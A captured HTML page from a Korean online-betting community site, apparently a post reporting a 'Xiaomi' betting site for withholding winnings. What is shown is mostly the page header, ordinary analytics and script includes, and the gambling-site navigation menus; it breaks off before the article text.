

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1037
body_size: 37627
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script type="c1bca5291bd3df306ca592e2-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="샤오미먹튀 실시간 출금시 보유 전계좌 10일간 이체내역 녹화요구" />
<meta name="subject" content="샤오미먹튀 실시간 출금시 보유 전계좌 10일간 이체내역 녹화요구" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="최고관리자" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="먹튀 토토 사이트, 먹튀사이트, 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="샤오미먹튀 토토사이트 발생 사건을 공유 토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 샤오미 토토입니다. 현재 안내해드리는 샤오미 도메인은 정상적으로열람이 되어지고 있습니다. 업체들 특성상 여러…" />
<meta property="twitter:title" content="샤오미먹튀 실시간 출금시 보유 전계좌 10일간 이체내역 녹화요구" />
<meta property="og:title" content="샤오미먹튀 실시간 출금시 보유 전계좌 10일간 이체내역 녹화요구" />
<meta property="og:author" content="최고관리자" />
<meta property="og:type" content="article" />
<meta property="twitter:description" content="샤오미먹튀 토토사이트 발생 사건을 공유 토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 샤오미 토토입니다. 현재 안내해드리는 샤오미 도메인은 정상적으로열람이 되어지고 있습니다. 업체들 특성상 여러…" />
<meta property="og:description" content="샤오미먹튀 토토사이트 발생 사건을 공유 토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 샤오미 토토입니다. 현재 안내해드리는 샤오미 도메인은 정상적으로열람이 되어지고 있습니다. 업체들 특성상 여러…" />
<meta property="og:url" content="/bbs/board.php?bo_table=mt_toto&wr_id=1037" />
<link rel="canonical" href="/bbs/board.php?bo_table=mt_toto&wr_id=1037" />

	<meta property="twitter:image" content="https://www.sonsofheaven.com/data/editor/2007/20200722184903_65a3352e165ee99404a6cd5cc421887a_01ej.png" />
<meta property="og:image" content="https://www.sonsofheaven.com/data/editor/2007/20200722184903_65a3352e165ee99404a6cd5cc421887a_01ej.png" />
<link rel="image_src" href="https://www.sonsofheaven.com/data/editor/2007/20200722184903_65a3352e165ee99404a6cd5cc421887a_01ej.png" />

<link rel="shortcut icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>샤오미먹튀 실시간 출금시 보유 전계좌 10일간 이체내역 녹화요구</title>
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768598863" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/skin/board/gallery/style.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/skin/addon/sign-basic/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://www.sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script type="c1bca5291bd3df306ca592e2-text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://www.sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "mt_toto";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "/bbs/board.php?bo_table=mt_toto&wr_id=1037";
</script>
<script src="https://www.sonsofheaven.com/js/jquery-3.5.1.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<!-- script src="https://www.sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://www.sonsofheaven.com/lang/korean/lang.js?ver=180820" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/common.js?ver=1808203" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/wrest.js?ver=180820" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/placeholders.min.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="https://www.sonsofheaven.com/js/apms.js?ver=180820" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<link rel="stylesheet" href="https://www.sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://www.sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	샤오미먹튀 실시간 출금시 보유 전계좌 10일간 이체내역 녹화요구	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" /><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="/js/gnb.js?a=2" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="/js/slick.min.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="/js/sly.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-c1bca5291bd3df306ca592e2-=""></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/login.php'" data-cf-modified-c1bca5291bd3df306ca592e2-="">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/register.php'" data-cf-modified-c1bca5291bd3df306ca592e2-="">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
									토토사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트">
								슬롯사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=private" title="카지노사이트">비공개사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트">먹튀 카지노사이트</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">카지노/토토 후기
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기">베스트 후기
		                            </a></li -->
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담">나의 경험담
		                            </a></li -->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">안구정화
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소">훈련소</a></li>	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>홀덤(카드게임)</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
								<a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
									홀덤입문
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상">홀덤/포커 동영상
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판">기막힌한판
								</a></li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트&교환</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트거래
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환">토지노이벤트교환
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래">랜덤선물박스
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                 <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <!--li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li-->
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>이벤트 & 출첵</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노이벤트
		                            </a>
		                        </li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>공지/문의</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/index.php'" alt="카지노커뮤니티" data-cf-modified-c1bca5291bd3df306ca592e2-="">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="if (!window.__cfRLUnblockHandlers) return false; win_memo('/bbs/memo.php');" data-cf-modified-c1bca5291bd3df306ca592e2-="">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mt_toto">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">홀덤(카드게임)</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트&교환</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">분석&노하우</a></li>
	          <li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>
	          <li><a href="/bbs/board.php?bo_table=notice">공지/문의</a></li>
	        </ul>
	    </div>
	<script type="c1bca5291bd3df306ca592e2-text/javascript">
		

		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://www.sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
															<div class="BtnArea"><a href="/bbs/login.php?url=https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1037" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-c1bca5291bd3df306ca592e2-="">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">7,211 (<b class="orangered">42</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-c1bca5291bd3df306ca592e2-="">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-c1bca5291bd3df306ca592e2-="">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=private" title="카지노사이트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">비공개사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="이벤트"><img src="/image/sub7-3.png">
		                                <span class="text">이벤트
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 토토사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기"><img src="/image/sub3-2.png">
		                                <span class="text">카지노/토토 후기
		                                </span>
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트&교환</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노이벤트교환
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>
								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">분석&노하우</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구"><img src="/image/sub5-3.png">
		                                <span class="text">농구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <!-- li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
